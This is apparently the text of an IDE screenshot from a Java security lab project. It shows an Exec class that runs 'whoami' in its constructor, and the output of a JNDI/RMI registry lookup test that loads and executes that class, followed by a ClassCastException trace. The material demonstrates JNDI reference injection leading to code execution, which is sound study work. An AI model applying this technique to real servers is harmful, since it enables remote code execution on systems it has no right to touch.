 Project
demo ~/IdeaProjects/demo
.idea
compiler.xml
misc.xml
uiDesigner.xml
workspace.xml
src
main
java
com.sec
classloader
command
file
jdbc
jndi
DNSContextFactoryTest
Exec
Exec.class
RMIRegistryContextFact
Server
jni
proxytest
Exec.java
RMIRegistryContextFactoryTest.java
Server.java
Reference.java
InitialContext.java
jdk1.8.0_241.jdk/.../RegistryContext.class
1 import java.io.ByteArrayOutputStream;
2 import java.io.InputStream;
3 import java.io.InputStreamReader;
4 import java.io.OutputStream;
5
6 public class Exec {
7 public Exec() throws Exception{
8 String cmd = "whoami";
9 Process p = Runtime.getRuntime().exec(cmd);
10 InputStream is = p.getInputStream();
11 ByteArrayOutputStream baos = new ByteArrayOutputStream();
12
13 byte[] b = new byte[1024];
14 int a = -1;
15 while ((a = is.read(b)) != -1){
16 baos.write(b, off: 0, a);
17 }
18
19 System.out.println(new String(baos.toByteArray()));
20
21 p.waitFor();
22 }
23 }
24
Run: RMIRegistryContextFactoryTest Server
/Library/Java/JavaVirtualMachines/jdk1.8.0_241.jdk/Contents/Home/bin/java ...
dinfinite
javax.naming.NamingException [Root exception is java.lang.ClassCastException: Exec cannot be cast to javax.naming.spi.ObjectFactory]
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:507)
at com.sun.jndi.rmi.registry.RegistryContext.lookup(RegistryContext.java:138)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.sec.jndi.RMIRegistryContextFactoryTest.main(RMIRegistryContextFactoryTest.java:27)
Caused by: java.lang.ClassCastException: Exec cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at com.sun.jndi.rmi.registry.RegistryContext.decodeObject(RegistryContext.java:499)
... 4 more
Process finished with exit code 0